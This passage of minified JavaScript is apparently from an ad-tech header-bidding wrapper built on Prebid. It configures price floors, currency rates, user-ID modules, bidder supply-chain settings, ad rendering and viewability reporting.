_cpm","ocm_hb_auction","ocm_hb_advertiser","ocm_hb_bidder","ocm_hb_pb","ocm_hb_format","ocm_hb_adid","ocm_hb_source","ocm_hb_sf"]},floors:{enforcement:{floorDeals:!1,bidAdjustment:!0},data:{currency:this.hb_config.adServerCurrency,schema:{delimiter:"|",fields:["adUnitCode","mediaType","bidderName"]},values:{"ocm-interstitial|banner|*":this.utils.config.services?.ocm_interstitial?.active?this.utils.is_mobile?this.utils.config.services.ocm_interstitial.mobile.price_floor:this.utils.config.services.ocm_interstitial.desktop.price_floor:.05,"ocm-interstitial|video|*":this.utils.config.services?.ocm_interstitial?.active?this.utils.is_mobile&&this.utils.config.services?.ocm_interstitial?.active?this.utils.config.services.ocm_interstitial.mobile.price_floor:this.utils.config.services.ocm_interstitial.desktop.price_floor:.25,"ocm-interstitial|native|*":this.utils.config.services?.ocm_interstitial?.active?this.utils.is_mobile&&this.utils.config.services?.ocm_interstitial?.active?this.utils.config.services.ocm_interstitial.mobile.price_floor:this.utils.config.services.ocm_interstitial.desktop.price_floor:.1,"*|banner|*":.05,"*|video|*":.25,"*|native|*":.1,"*|banner|teads":.5,"*|video|teads":.5,"*|native|teads":.5}},additionalSchemaFields:{bidderName:(i,n)=>i&&i.bidder?i.bidder:n&&n.bidderCode?n.bidderCode:"*"}},ortb2:{badv:(this.utils.begones?.advertiserDomains||[]).slice(-50),device:{geo:{},ext:{data:{}}},site:{inventorypartnerdomain:"orangeclickmedia.com",ext:{data:{hostname:this.utils.hostname,rmf_approved:this.utils.config.services.header_bidding.rmf_approved||[]}},content:{},cat:[],publisher:{domain:this.utils.hostname}},user:{ext:{data:{}},geo:{}}},firstPartyData:{skipEnrichments:!1},cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},priceGranularity:{buckets:[{precision:2,min:.01,max:10,increment:.01},{precision:2,max:20,increment:.1},{precision:2,max:50,increment:.5}]},gptPreAuction:{enabled:!0,useDefaultPreAuction:!0},schain:{validation:"off",config:{ver:"1.0",complete:1,nodes:[{asi:"orangeclickmedia.com",sid:this.config.seller_id,hp:1}]}},currency:{adServerCurrency:this.hb_config.adServerCurrency,conversionRateFile:"https://cdn.orangeclickmedia.com/tech/libs/latest_currencies.txt",defaultRates:{EUR:{AED:3.910817,AFN:84.894456,ALL:107.055056,AMD:413.808926,ANG:1.935814,AOA:881.072944,ARS:372.591364,AUD:1.646941,AWG:1.919208,AZN:1.807316,BAM:1.956531,BBD:2.168715,BDT:117.86401,BGN:1.957687,BHD:.401352,BIF:3042.621899,BMD:1.064748,BND:1.461279,BOB:7.421817,BRL:5.184894,BSD:1.074052,BTC:40030548e-12,BTN:89.133502,BWP:14.61379,BYN:2.711069,BYR:20869.052451,BZD:2.164993,CAD:1.437393,CDF:2629.926215,CHF:.953586,CLF:.034314,CLP:946.81573,CNY:7.630087,COP:4173.01193,CRC:572.599852,CUC:1.064748,CUP:28.215811,CVE:110.321736,CZK:24.548287,DJF:191.238349,DKK:7.456109,DOP:60.971929,DZD:146.5753,EGP:32.945315,ERN:15.971214,ETB:59.379353,FJD:2.40899,FKP:.852689,GBP:.857154,GEL:2.798147,GGP:.852689,GHS:12.335344,GIP:.852689,GMD:64.41333,GNF:9220.915298,GTQ:8.453268,GYD:224.715566,HKD:8.333391,HNL:26.464107,HRK:7.468894,HTG:145.53758,HUF:384.59713,IDR:16360.006187,ILS:4.070828,IMP:.852689,INR:88.437826,IQD:1406.610175,IRR:44998.893087,ISK:145.295917,JEP:.852689,JMD:165.94846,JOD:.754055,JPY:157.011405,KES:156.196944,KGS:94.41479,KHR:4405.348314,KMF:493.08561,KPW:958.274829,KRW:1413.276748,KWD:.328964,KYD:.895052,KZT:500.462676,LAK:21368.78876,LBP:16062.338222,LKR:347.46543,LRD:198.504247,LSL:20.283725,LTL:3.143923,LVL:.644056,LYD:5.21068,MAD:10.906609,MDL:19.29074,MGA:4857.543739,MKD:61.531041,MMK:2255.55998,MNT:3702.293959,MOP:8.659572,MRO:380.114701,MUR:47.696163,MVR:16.40762,MWK:1170.613012,MXN:18.202284,MYR:4.98142,MZN:67.34523,NAD:20.283568,NGN:818.460413,NIO:39.301319,NOK:11.416378,NPR:142.618024,NZD:1.796133,OMR:.409911,PAB:1.074042,PEN:3.973384,PGK:3.946066,PHP:60.583601,PKR:319.806569,PLN:4.633989,PYG:7819.021134,QAR:3.876718,RON:4.970454,RSD:117.281535,RUB:101.682601,RWF:1287.786467,SAR:3.993773,SBD:8.94888,SCR:13.727802,SDG:640.004824,SEK:11.892751,SGD:1.450218,SHP:1.295531,SLE:23.682072,SLL:21028.764683,SOS:605.287384,SRD:40.737446,STD:22038.125066,SSP:639.913082,SYP:13843.498701,SZL:20.286433,THB:38.085492,TJS:11.793855,TMT:3.726617,TND:3.359295,TOP:2.546504,TRY:28.694091,TTD:7.290681,TWD:34.020779,TZS:2667.013813,UAH:39.670474,UGX:4001.057648,USD:1.064748,UYU:41.100751,UZS:13054.591054,VEF:3544567605004e-6,VES:35.632779,VND:25825.452408,VUV:129.731959,WST:2.928959,XAF:656.306851,XAG:.04655,XAU:556e-6,XCD:2.877533,XDR:.812826,XOF:656.294516,XPF:119.89017,YER:266.56004,ZAR:20.247877,ZMK:9584.016189,ZMW:22.04513,ZWL:342.848284}}},userSync:{syncsPerBidder:5,auctionDelay:700,filterSettings:{iframe:{bidders:"*",filter:"include"}},userIds:[{name:"lotamePanoramaId",params:{clientId:"17623"}},{name:"identityLink",params:{pid:"1258"},storage:{type:"html5",name:"idl_env",expires:90,refreshInSeconds:8*3600}},{name:"unifiedId",params:{url:"//match.adsrvr.org/track/rid?ttd_pid=pubmatic&fmt=json",type:"html5",name:"_unifiedid",expires:30}},{name:"criteo"},{name:"id5Id",params:{partner:347},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}},{name:"sharedId",storage:{type:"html5",name:"_pubcid",expires:365}}],aliasSyncEnabled:!0},maxRequestsPerOrigin:4,bidderTimeout:Number(this.hb_config.bidderTimeout),timeoutBuffer:400,useBidCache:!0,suppressEmptyKeys:!0,enableSendAllBids:!1,pageUrl:this.utils.window.location.protocol+"//"+this.utils.window.location.hostname+this.utils.window.location.pathname,ix:{timeout:Number(this.hb_config.bidderTimeout)},rubicon:{singleRequest:!0},amazon:{sid:this.hb_config.amazon_sid},outbrain:{bidderUrl:"https://b1h.outbrain.com/api/bidder/prebid/bid/",usersyncUrl:"https://b1sync.outbrain.com/usersync/prebid"}});let e=[{bidder:"pubmatic",domain:"pubmatic.com",id:"157884"},{bidder:"appnexus",domain:"xandr.com",id:"14808"},{bidder:"teads",domain:"teads.tv",id:"26771"},{bidder:"gumgum",domain:"gumgum.com",id:"14064"},{bidder:"medianet",domain:"media.net",id:"8CU32RQ72"},{bidder:"triplelift",domain:"triplelift.com",id:"9262"}];if(window.OCM?.notOwnedBidders){let i=null;try{window.OCM.notOwnedBidders.forEach(n=>{let r=e.findIndex(s=>s.bidder===n.bidder);r&&(delete e[r],e=e.filter(s=>s)),i={bidders:[n.bidder],config:{schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:`${n.domain}`,sid:`${n.id}`,hp:1}]}}}},this.utils.window.ocmpbjs.setBidderConfig(i)})}catch(n){this.utils.log.error(K,n,"Error while setting custom schain config")}}e.forEach(i=>{let n=i.bidder==="appnexus"?{bidders:[i.bidder],config:{schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"adops.gr",sid:this.config.adops_seller_id,hp:1}]}}}}:{bidders:[i.bidder],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[this.config.schain.config.nodes[0],{asi:`${i.domain}`,sid:`${i.id}`,hp:1}]}}}};this.utils.window.ocmpbjs.setBidderConfig(n)}),this.utils.window.ocmpbjs.bidderSettings=this.setupBidderSettings(),this.analytics_adapters.length&&!this.utils.window.OCM.adBlocked&&this.utils.window.ocmpbjs.enableAnalytics(this.analytics_adapters)}),this.resize1x1Impressions(),this.utils.config.services.reaper.active&&this.utils.window.OCM.s?.is_gordon_with_us&&this.addUserIdsToReaperAndSend(),typeof this.utils.window.ocmpbjs.getUserIdsAsync=="function"&&this.utils.window.ocmpbjs.getUserIdsAsync().then(()=>{this.utils.window.googletag.cmd.push(()=>{let e=this.utils.window.ocmpbjs.getUserIdsAsEids().filter(i=>i.source==="crwdcntrl.net")[0]?.uids[0]?.id;e&&this.utils.window.googletag.pubads().setPublisherProvidedId(e)})}),this.mode.includes("lazyload")?this.utils.window.ocmpbjs?.adUnits?.length&&this.utils.window.OCM.s&&!this.utils.window.OCM.s.ocm_gone_mad_preview?this.utils.waitFor("ADSQ.response",()=>{this.hbOnlyAuction()},100,()=>{this.hbOnlyAuction()}):(this.utils.log.warn(K,"LL is active and am trying to run hbOnlyAuctions, but one of the below was false:"),this.utils.log.warn(K,"ocmpbjs.adUnits.length",this.utils.window?.ocmpbjs?.adUnits?.length),this.utils.log.warn(K,"window.OCM.s",this.utils.window?.OCM?.s)):this.utils.window.ocmpbjs.que.push(()=>{this.utils.log.info(K,"Added this.hb_config.adUnits to prebid",this.utils.window.ocmpbjs.adUnits);let e=this.utils.window.ocmpbjs.adUnits.map(i=>["ocm-interstitial","ocm-storyteller"].includes(i.code)?null:i.code).filter(i=>i);if(this.mode==="no_adserver")e.length&&this.utils.window.ocmpbjs.requestBids({adUnitCodes:e,bidsBackHandler:(i,n,r)=>{this.utils.log.info(K,"no_adserver bidResponses",i),!(typeof i>"u")&&(Object.keys(i).forEach(s=>{i[s].bids=i[s].bids.filter(o=>o.statusMessage!=="bidRejected"&&o.status!=="bidRejected")}),Object.keys(i).forEach(s=>{i[s].bids.length||delete i[s]}),Object.keys(i).length>0&&this.directRenderBids(i))}});else{let i=[];this.utils.window.googletag.cmd.push(()=>{i=this.utils.window.googletag.pubads().getSlots().map(r=>r.getAdUnitPath());let n=this.utils.window.ocmpbjs.adUnits.map(r=>r.hb_only?null:r.code).filter(r=>r);this.utils.window.ocmpbjs.requestBids({adUnitCodes:n,bidsBackHandler:(r,s,o)=>{this.initAdServer([],!1)}})}),this.utils.window.OCM.s&&!this.utils.window.OCM.s.ocm_gone_mad_preview&&this.utils.waitFor("ADSQ.response",()=>{this.hbOnlyAuction()},100,()=>{this.hbOnlyAuction()})}})}sendViewabilityEvent(){this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidViewable",e=>{if(this.viewedBids.includes(e.adId))return;this.viewedBids.push(e.adId),this.utils.log.info(K,"bidViewable",e);let i={eventName:"bidViewable",adUnit:e.adUnitCode.toLowerCase(),auctionId:e.auctionId};fetch("https://windrunner.orangeclickmedia.com/pba-viewability",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(i)}).then(n=>{}).catch(n=>{!["Failed to fetch","NetworkError when attempting to fetch resource","Load failed"].includes(n.message)&&this.utils.shouldLogError&&this.utils.log.error(K,n,"Unable to send HB viewability event to Jaina")})})})}hbOnlyAuction(){let i=[...this.utils.window.ocmpbjs.adUnits].filter(n=>!!n.hb_only&&!["ocm-interstitial","ocm-storyteller"].includes(n.code));i.length&&(this.utils.log.info(K,"Running request bids for hb only ad units",i),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnitCodes:i.map(n=>n.code),bidsBackHandler:(n,r,s)=>{this.utils.log.info(K,"hb_only bid responses: ",n," timeout: ",r," auctionId: ",s),!(typeof n>"u")&&(this.utils.log.info(K,"hb_only bid responses: ",n," timeout: ",r," auctionId: ",s),Object.keys(n).forEach(o=>{n[o].bids=n[o].bids.filter(a=>a.statusMessage!=="bidRejected"&&a.status!=="bidRejected")}),Object.keys(n).forEach(o=>{n[o].bids.length||delete n[o]}),Object.keys(n).length>0&&this.directRenderBids(n))}})}))}injectHbOnlyDivs(){let i=[...this.utils.window.ocmpbjs.adUnits].filter(n=>!!n.hb_only);if(!(i&&i.length===0)){this.utils.log.info(K,"Injecting divs for hb only ad units");for(let n of i){if(["ocm-interstitial","ocm-storyteller","ocm-sticky-fullscreen"].includes(n.code))continue;if(!this.utils.window.document.getElementById(n.code)){let s=this.utils.window.document.createElement("div");s.id=n.code,this.utils.doc_body.append(s)}}}}addUserIdsToReaperAndSend(){let e=null;e=this.utils.reaper_data,e&&typeof this.utils.window.ocmpbjs.getUserIdsAsync=="function"&&this.utils.window.ocmpbjs.getUserIdsAsync().then(()=>{e.eids=JSON.stringify(this.utils.window.ocmpbjs.getUserIdsAsEids()),e.eids=e.eids==="null"?"":e.eids,e.ip=this.utils.window.OCM?.geo?.ip||"",this.sendReaperData(e)})}sendReaperData(e){let i=new XMLHttpRequest;i.open("POST",Qc),i.setRequestHeader("Content-Type","text/plain"),i.send(JSON.stringify(e)),i.onerror=()=>{}}initAdServer(e,i=!1){if(i){this.utils.log.info(K,"Calling initAdServer with slots:",e.map(r=>r.getAdUnitPath()));let n=[];for(let r of e){let s=this.utils.window.document.querySelector('[id="'+r.getSlotElementId()+'"]');s&&(s.removeAttribute("data-lazyincluded-by-ocm"),s.setAttribute("data-lazyloaded-by-ocm",""),n.push(r.getAdUnitPath()))}typeof e<"u"&&e.length&&this.utils.window.googletag.cmd.push(()=>{this.utils.window.ocmpbjs.que.push(()=>{try{this.utils.window.ocmpbjs.setTargetingForGPTAsync(n),this.utils.window.googletag.pubads().refresh(e,{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0})}catch(r){this.utils.log.error(K,r,"Error calling initAdServer")}})})}else this.utils.log.info(K,"Calling initAdServer for all slots"),this.utils.window.googletag.cmd.push(()=>{this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.setTargetingForGPTAsync(),this.utils.window.googletag.pubads().refresh(),this.utils.window.OCM.init_ad_server_set=!0})})}directRenderBids(e){for(let i in e){this.utils.log.info(K,"Found bid for #"+i);let n=this.getDivFromGptSlot(i),r=this.utils.window.document.getElementById(n);if(r){this.utils.log.info(K,"Ad div = ",r);let s=this.utils.window.document.createElement("iframe");s.setAttribute("id",n+"_ocm_hb"),s.setAttribute("style","border:0; overflow:hidden; margin:0px auto;display:block;"),s.width="1",s.height="1",s.setAttribute("frameborder","0"),s.setAttribute("marginheight","0"),s.setAttribute("marginwidth","0"),s.setAttribute("scrolling","no"),s.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(n);if(Object.keys(o).length||(o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(i)),this.utils.log.info(K,"adServerTargeting",o),o&&o.hb_adid){this.utils.log.info(K,"Rendering ad for "+n),r.querySelectorAll("script, div, iframe, ins").forEach(p=>p.remove()),r.append(s);let l=s.contentDocument||s.contentWindow.document,u=s.contentWindow;if(o.hb_format==="native"){let p=l.createElement("script");p.src="https://cdn.orangeclickmedia.com/tech/libs/pbc/native.js",l.head.appendChild(p),p.onload=()=>{u.pbNativeData={},u.pbNativeData.pubUrl=this.utils.window.location.hostname,u.pbNativeData.adId=o.hb_adid,u.pbNativeData.requestAllAssets=!0,u.ucTag.renderAd(l,u.pbNativeData)}}else this.utils.window.ocmpbjs.renderAd(l,o.hb_adid);setTimeout(()=>{l.body&&(l.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),l.body.style.margin="0px !important")},10),r.setAttribute("style","display:block;overflow:hidden;margin:0 auto;")}}else this.utils.log.info(K,"Ad div #"+n+" not found")}}getDivFromGptSlot(e){try{if(!!this.hb_config.adUnits.filter(n=>n.code===e&&n.hb_only).length){if(this.utils.window.document.querySelectorAll(`div[id="${e}"]`))return e}else try{let n=this.utils.window.googletag.pubads().getSlots().filter(r=>r.getAdUnitPath()===e);if(n.length)return n[0].getSlotElementId()}catch{return e}}catch(i){this.utils.log.error(K,i,"Error while getting div from GPT slot")}return e}resize1x1Impressions(){this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidWon",e=>{if(e.mediaType==="banner"){let i=!1,n=this.utils.window.googletag.pubads().getSlots().find(s=>s.getAdUnitPath()===e.adUnitCode&&s.getTargeting("hb_adid")[0]===e.adId);if(i=!!n,i){let s=this.utils.window.document.querySelector(`div[id^="google_ads_iframe_${n.getSlotId().getId().replace(/(\.|\/)/g,"\\$1")}"]`);s&&(s.style.height=`${e.height}px !important`,s.style.width=`${e.width}px !important`)}let r=i?this.utils.window.document.getElementById(n.getSlotElementId()):this.utils.window.document.getElementById(`${e.adUnitCode}_ocm_hb`).parentNode;if(r&&r.id.includes("ocm_sticky")){let o=r.parentNode.parentNode,a=o.parentNode;if(a.classList.contains("left")||a.classList.contains("right")){let l=document.createElement("div");l.classList.add("ocm-close-icon-container");let u=document.createElement("span");u.classList.add("ocm-button-close"),this.utils.is_mobile||(l.addEventListener("mouseenter",()=>{u.classList.add("ocm-button-close-hover")}),l.addEventListener("mouseleave",()=>{u.classList.remove("ocm-button-close-hover")})),a.setAttribute("style","width:300px !important"),setTimeout(()=>{o&&o.childNodes&&Array.from(o.childNodes).find(f=>f.className==="ocm-close-icon-container")||(l.append(u),o.append(l))},5e3),o&&o.childNodes&&Array.from(o.childNodes).find(y=>y.className==="ocm-close-icon-container")||(l.append(u),o.append(l)),u.addEventListener("click",y=>{a.classList.contains("left")?a.style.marginLeft="-"+String(e.width)+"px":a.classList.contains("right")&&(a.style.marginRight="-"+String(e.height)+"px"),setTimeout(()=>{a.remove()},500),y.stopPropagation()})}}}})})}setupBidderSettings(){this.utils.log.info(K,"Setting up adserverTargeting & bidder settings");let e={standard:{suppressEmptyKeys:!0,adserverTargeting:this.setupAdServerTargeting()}},i,n=1,r="";if(typeof this.hb_config.bidders<"u")for(i=0;i<this.hb_config.bidders.length;i++)n=parseFloat(this.hb_config.bidders[i].bid_cpm_adjust),r=this.hb_config.bidders[i].name,e[this.hb_config.bidders[i].name]={storageAllowed:!0,bidCpmAdjustment:(s,o)=>{if(Object.keys(o).length===1)return s;let a=s;switch(o.bidderCode){case"adform":o.dealId&&(a=s>3.5&&o.height===1&&o.width===1?3.5:s*.8);break;case"pubmatic":o.dealId&&(a=s*.8);break;default:a=s;break}return a}};return e}setupAdServerTargeting(){let e=[],i=[{key:"adlds",val:r=>this.hb_config.hasOwnProperty("adelaideEnabled")&&this.hb_config.adelaideEnabled?"true":"false"},{key:"hb_auction",val:r=>r.auctionId},{key:"hb_advertiser",val:r=>r.meta.hasOwnProperty("advertiserDomains")&&r.meta.advertiserDomains.length?r.meta.advertiserDomains.map(s=>s.replace("www.","")):""},{key:"infi_article_count",val:r=>this.utils.window.OCM?.infi_article_count.toString()},{key:"hb_bidder",val:r=>r.bidderCode},{key:"hb_adid",val:r=>r.adId},{key:"hb_pb",val:r=>(typeof this.hb_config.currencyMultiplier>"u"&&(this.hb_config.currencyMultiplier=1),this.hb_config.custom_granularity?r.pbCg=(r.pbCg*this.hb_config.currencyMultiplier).toFixed(2):r.pbHg=(r.pbHg*this.hb_config.currencyMultiplier).toFixed(2),this.hb_config.custom_granularity?r.pbCg:r.pbHg)},{key:"hb_size",val:r=>r.getSize()},{key:"hb_format",val:r=>r.mediaType},{key:"hb_cpm",val:r=>r.cpm},{key:"hb_deal",val:r=>r.dealId},{key:"hb_sf",val:r=>"false"},{key:"hb_cache_id",val:r=>r.videoCacheKey},{key:"hb_uuid",val:r=>r.videoCacheKey}],n=[{key:"ocm_hb_size",val:r=>r.getSize()},{key:"ocm_hb_cpm",val:r=>r.cpm},{key:"ocm_hb_deal",val:r=>r.dealId},{key:"ocm_hb_auction",val:r=>r.auctionId},{key:"ocm_hb_advertiser",val:r=>r.meta.hasOwnProperty("advertiserDomains")&&r.meta.advertiserDomains.length?r.meta.advertiserDomains.map(s=>s.replace("www.","")):""},{key:"ocm_hb_bidder",val:r=>r.bidderCode},{key:"ocm_hb_adid",val:r=>r.adId},{key:"ocm_hb_pb",val:r=>(this.hb_config.hasOwnProperty("currencyMultiplier")||(this.hb_config.currencyMultiplier=1),this.hb_config.custom_granularity?r.pbCg=(r.pbCg*this.hb_config.currencyMultiplier).toFixed(2):r.pbHg=(r.pbHg*this.hb_config.currencyMultiplier).toFixed(2),this.hb_config.custom_granularity?r.pbCg:r.pbHg)},{key:"ocm_hb_format",val:r=>r.mediaType},{key:"ocm_hb_source",val:r=>r.source},{key:"ocm_hb_sf",val:r=>"false"},{key:"ocm_hb_cache_id",val:r=>r.videoCacheKey},{key:"ocm_hb_deal",val:r=>r.dealId}];return e=!this.hb_config.hasOwnProperty("use_pb_targeting")||this.hb_config.use_pb_targeting===!0?[...i,...n]:n,e}handleS2SConfig(){let e=this.hb_config.bidders.filter(i=>!!i.s2s).map(i=>i.name);if(this.hb_config.s2sProvider==="ocmpbs"){this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.setConfig({s2sConfig:[{accountId:"1001",enabled:!0,bidders:e,endpoint:"https://pbs-dev.orangeclickmedia.com/openrtb2/auction",syncEndpoint:"https://pbs-dev.orangeclickmedia.com/cookie_sync",timeout:this.hb_config.s2sTimeout?+this.hb_config.s2sTimeout:500}]})});return}this.hb_config.s2sProvider}setupAnalytics(){this.hb_config.analytics.includes("ocmpba")&&this.analytics_adapters.push({provider:"ocmpba"})}filterAdUnitByPageType(e){return this.utils.allowedPageType(e.page_types)?!0:(this.utils.log.info(K,"Removing "+e.code+" due to page type"),!1)}filterAdUnitByDevice(e){if(this.utils.is_mobile){if(e.visibility.hasOwnProperty("mobile")&&!e.visibility.mobile)return this.utils.log.info(K,"Removing "+e.code+" due to hidden in mobile"),!1}else if(e.visibility.hasOwnProperty("desktop")&&!e.visibility.desktop)return this.utils.log.info(K,"Removing "+e.code+" due to hidden in desktop"),!1;return!0}jsonifyAd(e){typeof e.sizes<"u"&&(typeof e.sizes=="string"&&!e.sizes.ocmStartsWith("[[")&&(e.sizes="["+e.sizes+"]"),this.utils.hasJsonStructure(e.sizes)&&(e.sizes=JSON.parse(e.sizes))),e.hasOwnProperty("size_mapping")&&(e.size_mapping=e.size_mapping.map(o=>(typeof o.ad_sizes=="string"&&!o.ad_sizes.ocmStartsWith("[[")&&(o.ad_sizes="["+o.ad_sizes+"]"),this.utils.hasJsonStructure(o.ad_sizes)&&(o.ad_sizes=JSON.parse(o.ad_sizes)),this.utils.hasJsonStructure(o.window_size)&&(o.window_size=JSON.parse(o.window_size)),o)));let i=!1,n=!1,r,s;return e.bids=e.bids.map(o=>{for(let a=0;a<Object.keys(o.params).length;a++){let l=Object.keys(o.params)[a],u=o.params[l];l==="size"&&u!==null&&u.indexOf("[[")<0&&o.bidder!=="ix"&&(u="["+u+"]"),o.bidder==="criteo"&&(i=!0),o.bidder==="sparteo"&&(o.params.custom1=this.utils.is_mobile?"mobile":"desktop",o.params.custom2=e.code),o.bidder==="equativ"&&(n=!0,r=o.params.siteId,s=o.params.pageId),o.bidder==="rubicon"&&e.media_types.length>1&&(o.params.bidonmultiformat=!0),this.utils.hasJsonStructure(u)&&(o.params[l]=JSON.parse(u))}return o}).filter(o=>o!==void 0),(e.media_types.indexOf("video")>-1||e.media_types.indexOf("videoInArticle")>-1)&&(i&&e.bids.push({bidder:"criteo",params:{zoneId:1697471}}),n&&e.bids.push({bidder:"equativ",params:{networkId:3172,siteId:r,pageId:s,formatId:67950,video:{protocol:8}}})),e}removeInactiveBidderBids(e){for(let i=0;i<e.bids.length;i++)this.hb_config.bidders.forEach(n=>{e.bids[i]&&e.bids[i].bidder===n.name&&!n.active&&delete e.bids[i]});return e.bids=e.bids.filter(i=>i!==null&&i!=="undefined"),e.bids.length?e:null}removeNullBidParams(e){for(let i of e.bids)for(let n in i.params)i.params[n]===null&&delete i.params[n];return e}hbSizeMap(e){if(typeof e.size_mapping<"u"&&e.size_mapping.length){let i=e.size_mapping;for(let n=i.length-1;n>=0;n--){if(this.utils.screen_width>=i[n].window_size[0]){e.sizes=i[n].ad_sizes;break}if(n-1>=0){if(this.utils.screen_width<i[n].window_size[0]&&this.utils.screen_width>=i[n-1].window_size[0]){e.sizes=i[n-1].ad_sizes;break}}else if(this.utils.screen_width>=i[n].window_size[0]){e.sizes=i[n].ad_sizes;break}}try{e.sizes=e.sizes.filter(n=>n.length),e.sizes.length||(this.utils.log.info(K,"Removing "+e.code+" due to empty size mapping for this window size"),e=null)}catch(n){this.utils.log.error(K,n,"Error filtering ad unit sizes by screen width"),e=null}}return e}removeBadBidSizes(e){let i=[];return e.bids=e.bids.filter(n=>{if(i=[],typeof n.params.size<"u"){let r=[1,1];if(n.params.size[0]===r&&n.bidder==="sovrn")return!0;if(!Array.isArray(n.params.size[0])&&e.sizes.ocmContainsArray(n.params.size)?i.push(n.params.size):Array.isArray(n.params.size[0])&&(i=n.params.size.filter(s=>n.params.size[0][0]===1&&n.params.size[0][1]===1&&n.bidder==="sovrn"?!0:e.sizes.ocmContainsArray(s))),i.length)n.bidder==="ix"?n.params.size=JSON.parse(JSON.stringify(i[0])):n.params.size=JSON.parse(JSON.stringify(i));else return this.utils.log.info(K,"Removing ",n," due to ad unit sizes"),!1}return!0}),e}geoFilter(e){try{let i=[];for(let n of this.hb_config.bidders)(n.geo.length===0||n.geo.length>0&&n.geo.includes(this.utils.window.OCM?.geo?.country))&&i.push(n.name);i.length&&i.length!==this.hb_config.bidders.length&&(this.utils.log.info(K,"Keeping ",i," due to country = "+this.utils.window.OCM?.geo?.country),e.bids=e.bids.filter(n=>i.includes(n.bidder)))}catch(i){this.utils.log.error(K,i,"Handling HB geoFilter")}return e}buildMediaTypes(e){let i={};return typeof e.media_types<"u"?(e.media_types.includes("banner")&&(i.banner={sizes:typeof e.sizes=="string"?JSON.parse(e.sizes):e.sizes},i.banner.pos=1),e.media_types.indexOf("native")>-1&&(i.native=e.native,i.native.pos=1),(e.media_types.indexOf("videoInArticle")>-1||e.media_types.indexOf("video")>-1)&&(i.video={},i.video.pos=1,i.video.context="outstream",i.video.playerSize=this.utils.hasJsonStructure(e.video.playerSize)?JSON.parse(e.video.playerSize):e.video.playerSize,i.video.playerSize=this.utils.is_mobile?[[300,169]]:i.video.playerSize,i.video.w=i.video.playerSize[0][0],i.video.h=i.video.playerSize[0][1],i.video.mimes=["video/webm","video/mp4","application/javascript"],i.video.pos=1,i.video.delivery=[2],i.video.minduration=1,i.video.maxduration=30,i.video.protocols=[2,3,5,6,7,8],i.video.api=[1,2],i.video.skip=0,i.video.startdelay=0,i.video.linearity=1,i.video.placement=2,i.video.playbackmethod=[2],i.video.playbackend=1,i.video.renderer={url:"https://cdn.orangeclickmedia.com/tech/libs/dummy-renderer.js",backupOnly:!1,render:n=>{try{let r=this.utils.getAdDivElement(e.code);if(!r){console.error("Could not find element to render outstream ad",n);return}new Zc(this.utils,r,{width:i.video.playerSize[0][0],height:i.video.playerSize[0][1]},n).run()}catch(r){console.error(r),console.error("Error in ad rendering!")}}})):i.banner={sizes:typeof e.sizes=="string"?JSON.parse(e.sizes):e.sizes},e.mediaTypes=i,e}setupRefreshSettings(e){if(this.utils.config.services.fizz.ads_whitelist.filter(n=>n.path===e.code).length>0){let n=e?.ortb2Imp?JSON.parse(JSON.stringify(e.ortb2Imp)):{ext:{data:{}}};e.ortb2Imp=n}return e}setupInterstitialSignal(e){let i=e?.ortb2Imp?JSON.parse(JSON.stringify(e.ortb2Imp)):{ext:{data:{}}};return i.instl=1,e.ortb2Imp=i,e}setupGpid(e){try{let i=e?.ortb2Imp?JSON.parse(JSON.stringify(e.ortb2Imp)):{ext:{data:{}}};i.ext.gpid=`${e.code}`,i.ext.data.pbadslot=`${e.code}`,e.ortb2Imp=i}catch(i){this.utils.log.warn(K,i,"Error setting up gpid for ad unit",e.code)}return e}adjustBidderTimeout(e){this.hb_config.bidderTimeout=Number(this.hb_config.bidderTimeout),this.utils.log.info(K,"bidderTimeout = "+this.hb_config.bidderTimeout);let i=this.utils.window.navigator||null;i&&i?.connection&&i?.connection?.rtt&&(this.hb_config.bidderTimeout+=i.connection.rtt),this.utils.is_mobile&&(e?this.hb_config.bidderTimeout+=this.hb_config.bidderTimeout*.5:this.hb_config.bidderTimeout+=this.hb_config.bidderTimeout,this.utils.log.info(K,"Mobile device, so bidderTimeout = ",this.hb_config.bidderTimeout))}ocmpbjsInit(){return new Promise((e,i)=>(this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],e(!0)))}loadPrebidLibrary(){return new Promise((e,i)=>{this.utils.log.info(K,"Loading OCM HB wrapper...");let n=this.utils.window.document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cdn.orangeclickmedia.com/tech/libs/ocmpb.js",n.onerror=r=>{i({name:K,message:`Failed loading OCM HB wrapper script with error: ${r}`})},n.onload=()=>{e()},this.utils.window.document.head.append(n)})}loadAdformCookie(){(this.hb_config.adsqRTDModuleEnabled||this.utils.window?.ADSQ?.response)&&Xc.includes(this.utils.window.OCM.pageType)&&Math.random()<.1&&(navigator.sendBeacon&&navigator.sendBeacon("https://track.adform.net/Serving/TrackPoint/?pm=2776384")||fetch("https://track.adform.net/Serving/TrackPoint/?pm=2776384",{method:"POST",keepalive:!0}))}gptEventListeners(){this.utils.log.info(K,"Setting up GPT events for HB"),this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",e=>{e.slot.getAdUnitPath().includes("inread_pb")&&e.isEmpty&&typeof this.utils.window.OCM.oopb<"u"&&this.utils.window.OCM.oopb()})})}prebidEventListeners(){let e=new Event("ogmEmpty");this.utils.log.debug(K,"Setting up Prebid events for 